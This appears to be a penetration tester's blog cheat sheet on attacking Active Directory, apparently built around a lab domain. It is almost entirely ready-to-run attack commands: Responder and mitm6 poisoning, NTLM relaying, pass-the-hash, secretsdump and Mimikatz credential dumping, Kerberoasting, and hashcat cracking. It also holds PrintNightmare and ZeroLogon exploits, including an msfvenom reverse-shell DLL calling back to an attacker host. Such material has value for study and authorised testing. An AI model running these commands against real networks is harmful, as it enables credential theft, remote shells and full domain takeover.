Attacking Active Directory Jutsus
Attacking Active Directory
1. LLMNR Poisoning
responder -I eth0 responder -I eth0 -rdw -v (old verison) apt install responder (to debug if issues)
Run responder when you first get on the network. Keep it on the entire time.
What is LLMNR? (Link Local Mulitcase Name Resolution)
- Used to identify hosts when DNS fails to do so.
- Previously NBT-NS.
- Key flaw is that the service utilizes a users username and NTLMv2 hash when responded to.
How Attack Works: User requests a non-existing share called \\documents. DNS doesn't know what that is. The victim computer uses LLMNR to ask others within the domain if they know. Our attack computer says "YES we know!". The victim computer hands over their username and NTLM to us.

Victim computer hands over a NTLMv2 Hash. Take that string and put it in a hash.txt file. Then crack the password via hashcat.hashcat -m 5600 pparker.txt /usr/share/wordlists/rockyou.txt
Video: https://www.youtube.com/watch?v=6jvGK5jld-I
2. SMB Relay Attack
What is SMB Relay?
- Instead of cracking hashes gathered with Responder, we can instead relay those hashes to specific machines and gain access.
Requirements
- SMB signing must be disabled on the target machine.
- Relayed user creds must be admin on the machine.
sudo nmap 192.168.200.* -p 445 --script smb2-security-mode vim /usr/share/responder/Responder.conf 1. Go into Responder.conf. Turn off HTTP and SMB. sudo responder -I eth0 -v sudo impacket-ntlmrelayx -tf targets.txt -smb2support - OR - sudo impacket-ntlmrelayx -tf targets.txt -smb2support -i (interactive shell) 2. Run responder and impacket-ntlmrelayx at the same time. 3. Put "Signing Enabled but not Required" computers into targets.txt.
3. IPv6 DNS Poisoning Attack
When a computer restarts (or every 30 minutes), IPv6 will request the DNS. By default, no DNS is specified for IPv6. Our attack computer says "I AM THE DNS!!".
Run both commands at the same time.
sudo python3 mitm6.py -d vulcan.local sudo impacket-ntlmrelayx -6 -t ldaps://192.168.200.191 -wh fakewpadd.vulcan.local -l lootme3 -- After Exploit -- sudo impacket-secretsdump -dc-ip 192.168.200.191 'VULCAN.local/wQcIvVulBe:IHXIVi48Q6)*+$#'@192.168.200.191 sudo impacket-secretsdump -dc-ip 192.168.200.191 -hashes aad3b435b51404eeaad3b435b51404ee:8119935c5f7fa5f57135620c8073aaca 'VULCAN.local/Administrator'@192.168.200.191 -just-dc
If using tun0, fix the mitm6.py code. https://github.com/dirkjanm/mitm6/issues/16 Easy to install. Put in /opt folder pip3 install -r requirements. Should be good to go.
Only have a hash? That can work too.
_____4. Pass the Password
crackmapexec smb 192.168.200.0/24 -u administrator -d VULCAN.local -p password123! impacket-psexec 'VULCAN.local/administrator:password123!'@192.168.200.191 impacket-smbexec 'VULCAN.local/administrator:password123!'@192.168.200.191 impacket-wmiexec 'VULCAN.local/administrator:password123!'@192.168.200.191
crackmapexec will retry creds on the entire network. If PSExec doesn't work, odds are Windows Defender/Virus Protection is on.
5. Dump SAM Hashes with SecretsDump
sudo impacket-secretsdump -dc-ip 192.168.200.191 'VULCAN.local/wQcIvVulBe:IHXIVi48Q6)*+$#'@192.168.200.191 sudo impacket-secretsdump -dc-ip 192.168.200.191 -hashes aad3b435b51404eeaad3b435b51404ee:8119935c5f7fa5f57135620c8073aaca 'VULCAN.local/Administrator'@192.168.200.191 -just-dc
Screenshots at end of Section 3
6. Hashcat for NTLM Hashes
hashcat -m 1000 hashes.txt /usr/share/wordlists/rockyou.txt (NTLM Sam Hashes) hashcat -m 5600 pparker.txt /usr/share/wordlists/rockyou.txt (NTLMv2)
7. Pass the Hash
crackmapexec smb 192.168.200.0/24 -u "Administrator" -H aad3b435b51404eeaad3b435b51404ee:8119935c5f7fa5f57135620c8073aaca crackmapexec smb 192.168.200.0/24 -u "Administrator" -H aad3b435b51404eeaad3b435b51404ee:8119935c5f7fa5f57135620c8073aaca --local-auth impacket-psexec "VULCAN.local/annieh":@192.168.200.203 -hashes aad3b435b51404eeaad3b435b51404ee:8119935c5f7fa5f57135620c8073aaca impacket-psexec "Administrator":@192.168.200.203 -hashes aad3b435b51404eeaad3b435b51404ee:8119935c5f7fa5f57135620c8073aaca
8. Token Impersonation
load incognito (type help for available commands) list_tokens -u impersonate_token vulcan\\Administrator rev2self
Token Impersonation
Tokens: Temporary keys that allow you access to a system. Cookies for computers.
Two types of Tokens:
Delegate - Created for logging into a machine or using Remote Desktop.
Impersonate - "non-interactive" such as attaching a network drive or a domain logon script.
9. Kerberoasting
Goal: Get a TGS (Ticket Granting Service) from the Domain Controller. We can use the TGS to crack a service password using hashcat. Sometimes, Windows Services are misconfigured as Domain Admin Users. For example, we can get the TGS of SQLService, find the password to be "password123!" and then login to the domain controller.
GetUserSPNs.py vulcan.local/annieh:password123! -dc-ip 192.168.200.215 -request hashcat -m 13100 krb5tgs.txt /usr/share/wordlists/rockyou.txt
- Request Ticket Granting Ticket (TGT), This TGT provides a username and NTLM hash to the DC.
- DC sends back a TGT encrypted with a krbtgt hash
- Request TGS (Ticket Granting Service) for Service needed (Present the TGT you now have)
- Recieve TGS encrypted with service account hash (TGS recieved).
- Crack that using hashcat.
10. AS-REP Kerberoasting
u = username (roastUsers taken from RPC output)
awk -F '[][]' '{ print $2 }' users.txt > roastUsers.txt
for u in $(cat roastUsers.txt); do GetNPUsers.py -no-pass -dc-ip 10.10.10.161 htb.local/$u@10.10.10.161; done
11. Mimikatz
Used to view and steal creds and generate Kerberos tickets. Dump creds stored in memory. Pass-The-Ticket, Golden, Silver Ticket. Mimikatz
C:\Users\Public\Documents>mimikatz.exe mimikatz.exe The system cannot execute the specified program.
Get this error? Windows Defender is on.
privilege::debug sekurlsa::logonpasswords (get logged in users) lsadump::sam OR lsadump::sam /patch (sometimes doesn't work) lsadump::lsa /patch (good 2nd pick)
hashcat -m 1000 will work on the NTLM hash. The SHA1 is a stand-alone and can work with hashcat -m 170 sha1.txt /usr/share/wordlists/rockyou.txt too.
12. GPP Group Policy Preferences MS14-025
Allowed Admins to create policies using embedded credentials. Creds were encrypted and placed in a cPassword field. The GPP key was accidentally released. We can now decrypt GPP passwords. This only works on servers before the MS14-025 patch. Many Windows Server 2012 and before can be vulnerable.
Once you get username:password, try kerberoasting or secretsdump if login is not working.
msf> auxiliary/scanner/smb/smb_enum_gpp msf> post/windows/gather/credentials/gpp
13. Passback Attack
You can get a LDAP password through a printer setup. The **** password is unavailable, but not if you set the IP to yourself and set netcat as a listener port.
https://www.mindpointgroup.com/blog/how-to-hack-through-a-pass-back-attack
14. PrintNightmare Attack
rpcdump.py 192.168.200.221 | egrep 'MS-RPRN|MS-PAR' (If both options exist, server is vuln) msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.200.187 lport=5555 -f dll > shell.dll smbserver.py Share . -smb2support python3 CVE-2021-1675.py 'jessica:password123='@192.168.200.221 '\\192.168.200.187\Share\shell.dll' python3 CVE-2021-1675.py 'vulcan.local/annieh':'password123='@192.168.200.221 '\\192.168.200.187\Share\shell.dll'
The domain users haven't worked for me using this exploit. Could work on another box. Github: https://github.com/cube0x0/CVE-2021-1675 OR https://github.com/ly4k/PrintNightmare
15. ZeroLogon Attack
CVE-2020-1472. Used to change Administrator password to nothing. Be careful and use as last resort. Checking can be good enough.
https://github.com/SecuraBV/CVE-2020-1472 https://github.com/dirkjanm/CVE-2020-1472ZeroLogon CVE-2020-1472# Check Only python3 zerologon_tester.py SPOCK-DC 192.168.200.136 # Exploit python cve-2020-1472-exploit.py SPOCK-DC 192.168.200.136 impacket-secretsdump -just-dc VULCAN/SPOCK-DC\$@192.168.200.136 # Restore impacket-secretsdump administrator@192.168.200.136 -hashes aad3b435b51404eeaad3b435b51404ee:8119935c5f7fa5f57135620c8073aaca Look for plain_password_hex python restorepassword.py VULCAN/SPOCK-DC@SPOCK-DC -target-ip 192.168.200.136 -hexpass (everything after plain_password_hex)

























Comments
Post a Comment